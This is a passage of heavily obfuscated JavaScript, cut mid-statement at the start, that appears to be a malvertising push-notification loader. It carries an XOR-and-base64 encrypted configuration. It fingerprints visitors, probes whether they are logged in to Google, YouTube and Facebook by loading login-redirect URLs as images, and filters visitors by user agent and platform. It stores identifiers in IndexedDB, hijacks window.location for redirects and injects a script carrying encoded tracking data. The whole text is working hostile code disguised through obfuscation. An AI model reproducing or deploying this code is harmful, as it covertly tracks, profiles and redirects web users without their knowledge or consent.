+=i17;u7+=E2t;u7+=l$n;I4=q6K;I4+=N1c;I4+=l$n;m7=D0d;m7+=u6L;m7+=t2s;B_=y$g;B_+=S4_;B_+=I2z;B_+=X24;A7=j$g;A7+=M0q;H9=W_t;H9+=h51;H9+=K3N;H9+=v_T;u9=I3E;u9+=w7w;u9+=Q5_;u9+=P5s;t2=T2$;t2+=t2s;c1=T_Z;c1+=h_g;J6=u6L;J6+=I3E;J6+=j2d;W$=u6L;W$+=D0d;B2=T2$;B2+=t2s;V1=z1_;V1+=W_5;V1+=l$n;V1+=X24;p0=I9S;p0+=M7m;p0+=j3F;p0+=f9w;t3=u6L;t3+=Y_t;z6=j2d;z6+=E1T;z6+=c9M;n1=I3E;n1+=P$N;n1+=U7J;n1+=g92;b=document[n1](z6);b[t3]=p0;e=document[V1](B2);e[W$]=J6;c=document[c1](t2);c[u9]=H9;e[A7](c);d=document[B_](m7);d[I4]=u7;c[v0](d);k=document[E6](j1);k[c4]=q9;c[L9](k);k=document[o_](u1);k[D7]=p6;c[C5](k);d[z8]=A$;g=document[Y1](z5);g[T$]=o6;g[f2]=h6;h=document[b1](D2);h[h5]=d7;h[u3]=G_;d=document[e5](R8);d[w7](B1,p5);(l=function(){var i6y,i4T,w9N,K2H,U15,n9R,m2T,D0,Z0,g3,d4,g4,o8,z1;i6y="io";i4T="Listene";w9N="removeEventLis";K2H="remove";U15="Event";n9R="ody";m2T="ocat";D0=H3z;D0+=T89;Z0=S4_;Z0+=m2T;Z0+=i6y;Z0+=b__;g3=x8y;g3+=F4g;g3+=L6F;d4=K2H;d4+=U15;d4+=i4T;d4+=P$N;g4=X$m;g4+=n9R;o8=h2h;o8+=L6F;z1=w9N;z1+=C1v;g[z1](o8,l);document[g4][d4](g3,l);window[Z0][D0]=a;setTimeout(function(a){var T6e,y5;T6e="rem";y5=T6e;y5+=V1i;e[y5]();La(G);},y0u);},m=function(){var o1z,e4X,c6m,A2a,K0f,l4,r5,q7,j6,n_,l7;o1z="ventList";s7E.C$D();e4X="removeE";c6m="move";A2a="EventListe";K0f="mov";l4=P$N;l4+=l$n;l4+=K0f;l4+=l$n;r5=I3E;r5+=S4_;r5+=F4g;r5+=L6F;q7=e4X;q7+=o1z;q7+=W9w;j6=X$m;j6+=h51;j6+=D0d;j6+=S4V;n_=I3E;n_+=v2Y;n_+=O4$;l7=C1i;l7+=c6m;l7+=A2a;l7+=F4i;h[l7](n_,m);document[j6][q7](r5,l);e[l4]();La(G);});g[P9](z$,l);document[x6][U1](q6,l);k[R2](g);X_u == Oa?(h[e0](Y5,m),k[e$](h)):q6Q == Oa && (d[k2](j8,m),c[D4](d));document[Q0][X5](b);document[z9][K_](e);}},xa=function(){var L4,a;s7E.p4O();try{L4=j2d;L4+=P$N;L4+=I3E;a=P || Y$r;if(a)return a[L4];}catch(b){}return L3I;},B=function(a,b){var y7c,Q8,R1;y7c="om";Q8=l_m;Q8+=D0d;Q8+=y7c;R1=S8w;R1+=S4_;R1+=h51;R1+=n7V;return Math[R1](Math[Q8]() * (b + X_u - a)) + a;},pb=function(a){var G5C,N8K,j0,N0,J0,i_;G5C="ngth";N8K="dom";j0=c9M;j0+=b__;j0+=h4o;N0=l_m;N0+=N8K;J0=g0r;J0+=n7V;i_=c9M;i_+=G5C;return X_u == a[i_]?a[Q0f]:a[Math[J0](Math[N0]() * a[j0])];},ua=function(){var f32,B1h,p1T,H1,D1,e2,U7,w9,Q6;f32="-";B1h="jo";p1T="ow";H1=B1h;s7E.p4O();H1+=u6L;H1+=b__;D1=j2d;D1+=v2Y;D1+=I3E;D1+=l$n;e2=z3a;e2+=o5a;U7=b__;U7+=p1T;w9=I4f;w9+=Q$P;w9+=x_Y;w9+=o5a;Q6=l_m;Q6+=D0d;Q6+=h51;Q6+=W11;function a(a){var i4A,J0j,G2Y,Y8,D9,f5,S3;i4A="ndom";J0j="toStri";s7E.C$D();G2Y="sli";Y8=G2Y;Y8+=I3E;Y8+=l$n;D9=J0j;D9+=a1$;f5=b__;f5+=h51;f5+=G89;S3=t5y;S3+=i4A;return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a);}return [a(D84) + a(D84),a(D84),I4a + a(p9z),(D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z),Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32);});if(S5 == typeof window){if(sa)try{sa(C);}catch(a){}}else {H6=o5a;H6+=Z0g;H6+=T9U;H2=P5W;H2+=F8r;if(H2 != typeof window[H6])try{c8=M28;c8+=B_q;c8+=j2d;g=window[c8]();C=g[Q0f];aa=g[X_u];}catch(a){return;}if(C){t_S=v4l;t_S+=g5N;R1$=f7s;R1$+=d4R;R1$+=Y5w;R1$+=k_x;d_Q=m6d;d_Q+=h51;d_Q+=u5G;Y5E=m$6;Y5E+=j2d;Y5E+=D0d;Y5E+=S$B;S_p=u1W;S_p+=D0d;v0E=D6s;v0E+=i72;v0E+=P1w;a0=I8v;a0+=h5N;a0+=f1C;a0+=I4a;Z_=P2K;Z_+=W9t;w6=l2E;w6+=E$J;r0=j2d;r0+=f6W;q_=b8H;q_+=D4o;M9=j2d;M9+=Y1a;M9+=S9p;k6=H3z;k6+=C1i;k6+=S8w;g$=S4_;g$+=h51;g$+=F93;g$+=F_$;b0=p_T;b0+=p_T;C4=D0d;C4+=N9Y;C4+=W_f;C4+=P1w;h8=y5g;h8+=z34;h8+=S4_;v7=V4K;v7+=F93;v7+=y8G;v7+=b__;y7=a$m;y7+=O9l;y7+=H5T;i2=H3z;i2+=h51;i2+=j2d;i2+=P1w;Z4=S10;Z4+=P1w;Z4+=u6L;Z4+=a1R;I1=r2e;I1+=l$n;k7=E0$;k7+=l$n;(ma=function(a,b){var H5Z,m7o,f$I,v$s,u7T,C1,W9,d0,V9,p9;H5Z="3456789";m7o="WXYZabcdefghijklmnopqrst";f$I="uvwxyz012";v$s="harAt";u7T="ABCDEFGHIJKLMNOPQRSTUV";C1=t5y;C1+=U_Z;C1+=h51;C1+=W11;W9=g0r;W9+=h51;W9+=P$N;d0=I3E;d0+=v$s;V9=Q$d;V9+=w2c;p9=u7T;p9+=m7o;p9+=f$I;p9+=H5Z;b=b || p9;for(var c=L3I,e=b[V9],d=Q0f;d < a;d++)c+=b[d0](Math[W9](Math[C1]() * e));return c;},H=function(a,b){var m2W,H4K,Q6G,F0f,N$T,U6E,h7X,U2n,j4,L$,u4,v2,Z5,V2;m2W="charCo";H4K="CharCode";Q6G="engt";F0f="place";N$T="harCo";U6E="fro";h7X="deA";U2n="deAt";j4=C1i;j4+=F0f;L$=U6E;L$+=W11;L$+=H4K;u4=z3A;u4+=o5a;u4+=w2c;v2=I3E;v2+=N$T;v2+=U2n;Z5=m2W;Z5+=h7X;Z5+=P1w;V2=S4_;V2+=Q6G;V2+=H3z;for(var c=ma(b),e=L3I,d=Q0f;d < a[V2];d++)var k=a[Z5](d),g=c[v2](d % c[u4]),e=e + String[L$](k ^ g);return btoa(c + e)[j4](/=/g,L3I);},Ka=function(a,b){var y$a,e1z,o$R,W3q,y5Q,x$q,n2w,m8,K9,M8,y_,z4,m2,c5,c;y$a="tring";e1z="harCodeAt";o$R="arCode";W3q="gt";y5Q="romC";x$q="ngt";n2w="charCodeA";m8=S8w;m8+=y5Q;m8+=H3z;m8+=o$R;K9=c9M;K9+=x$q;K9+=H3z;s7E.p4O();M8=I3E;M8+=e1z;y_=n2w;y_+=P1w;z4=c9M;z4+=b__;z4+=W3q;z4+=H3z;m2=j2d;m2+=S3g;m2+=y$a;c5=j2d;c5+=S3g;c5+=f2b;c5+=a1$;a=atob(a);c=a[c5](Q0f,b);a=a[m2](b);for(var d=L3I,f=Q0f;f < a[z4];f++)var k=a[y_](f),g=c[M8](f % c[K9]),d=d + String[m8](k ^ g);return d;},Ja=(function(){var G9U,w5C,P7q,c;G9U="adw";w5C="ke";P7q="ons";function a(){s7E.C$D();c || (c=new Promise(function(a,b){var I6N,H3V,P4E,O$L,S1Q,X2,b7,O8,H3,G3,c;I6N="onupgrad";H3V="eneed";P4E="ucc";O$L="yval-st";S1Q="ess";X2=P7q;X2+=P4E;X2+=S1Q;b7=I6N;b7+=H3V;b7+=I2p;O8=h51;O8+=p6S;O8+=V7j;H3=w5C;H3+=O$L;H3+=n7V;H3+=l$n;G3=h51;G3+=r2e;G3+=l$n;s7E.C$D();G3+=b__;c=indexedDB[G3](H3,X_u);c[O8]=function(){s7E.C$D();var C8;C8=l$n;C8+=b8m;C8+=P$N;b(c[C8]);};c[b7]=function(){var Y9y,s71,Z$I,p1,v_,l5;Y9y="lt";s71="yva";Z$I="createObjec";p1=L6F;p1+=l$n;p1+=s71;p1+=S4_;v_=Z$I;v_+=P1w;v_+=c81;v_+=I76;l5=C1i;l5+=j2d;l5+=O9l;l5+=Y9y;c[l5][v_](p1);};c[X2]=function(){var G9;G9=C1i;G9+=V_d;G9+=S4_;G9+=P1w;a(c[G9]);};}));return c;}function b(b,c){s7E.C$D();var M4;M4=P1w;M4+=H3z;M4+=l$n;M4+=b__;return a()[M4](function(a){s7E.p4O();return new Promise(function(d,g){var R$8,t$E,r3W,E7H,K7T,Z$,C3,z7,O2,Q2,g6,h;R$8="yval";t$E="ansa";r3W="oncomplet";E7H="val";K7T="objectSto";Z$=w5C;Z$+=R$8;C3=K7T;C3+=C1i;z7=a1R;z7+=l$n;z7+=b8m;z7+=P$N;O2=r3W;O2+=l$n;Q2=w5C;Q2+=S4V;s7E.p4O();Q2+=E7H;g6=Q$P;g6+=t$E;g6+=J74;g6+=k_x;h=a[g6](Q2,b);h[O2]=function(){d();};h[z7]=function(){var W6;W6=l$n;W6+=V7j;g(h[W6]);};c(h[C3](Z$));});});}return {get:function(a){var N2K,M3,z2,c;N2K="nly";M3=P1w;M3+=H3z;M3+=l$n;M3+=b__;z2=C1i;s7E.C$D();z2+=j$g;z2+=o9v;z2+=N2K;return b(z2,function(b){var d5;d5=o5a;d5+=l$n;d5+=P1w;c=b[d5](a);})[M3](function(){var n$;n$=C1i;n$+=V_d;n$+=S4_;n$+=P1w;return c[n$];});},set:function(a,c){var j2;j2=C1i;j2+=G9U;j2+=Z9k;j2+=V9p;s7E.C$D();return b(j2,function(b){var t_;t_=r2e;t_+=O9l;t_+=P1w;b[t_](c,a);});},"delete":function(a){var N8P,N$;N8P="rit";N$=C1i;N$+=G9U;N$+=N8P;N$+=l$n;return b(N$,function(b){var e3;e3=D0d;e3+=A9u;e3+=F3B;e3+=l$n;s7E.C$D();b[e3](a);});},clear:function(){var i6b,A0;i6b="eadwrite";A0=P$N;A0+=i6b;s7E.p4O();return b(A0,function(a){var G5M,J2;G5M="cle";s7E.p4O();J2=G5M;J2+=l3X;a[J2]();});},keys:function(){var H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("bnd4cTI1VUlBHFtVVFMDXk9MQABcVVRTEEJVHkNRDBZNQAVDFh5BAUNDQEULQxVLElFDFEkSC1xFS0hXDxZNUx5MVVRTcCo6OTpXXgMtRlhcPxI2BAo0ER9FIx4NIF5cBUE7VCUSMEViBgA1OAIIEzcbA1kBAkdcKCEzXAUtGgk7aAdPHzV5WA0hHn8kHCg/C1stMyd/[base64]",null,s);